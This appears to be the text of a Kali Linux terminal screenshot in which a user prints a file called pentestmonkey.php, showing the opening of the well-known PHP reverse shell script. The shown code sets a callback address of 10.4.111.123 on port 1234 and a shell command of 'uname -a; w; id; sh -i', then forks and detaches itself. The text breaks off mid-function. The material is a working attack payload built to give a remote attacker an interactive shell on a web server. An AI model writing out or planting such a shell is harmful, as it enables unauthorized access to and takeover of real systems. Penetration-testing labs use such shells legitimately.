 ┌──(kali㉿kali)-[~]
└─$ cat pentestmonkey.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.gith
ubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.111.123';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }